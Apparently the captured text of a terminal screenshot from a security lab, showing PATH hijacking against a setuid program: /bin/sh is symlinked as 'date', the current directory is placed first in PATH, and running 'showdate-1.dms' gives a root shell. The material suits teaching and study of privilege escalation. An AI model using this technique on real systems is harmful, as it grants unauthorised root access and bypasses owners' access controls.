 Terminal File Edit View Search Terminal Help
En 11:52 AM
test1@cslearner:~/Downloads$ id
uid=1006(test1) gid=1006(test1) euid=0(root) groups=1006(test1),27(sudo)
test1@cslearner:~/Downloads$ ln -s /bin/sh date
test1@cslearner:~/Downloads$ PATH=.:${PATH}
test1@cslearner:~/Downloads$ export PATH
test1@cslearner:~/Downloads$ ./showdate-1.dms
# id
uid=0(root) gid=0(root) groups=0(root),27(sudo),1006(test1)
# whoami
root
#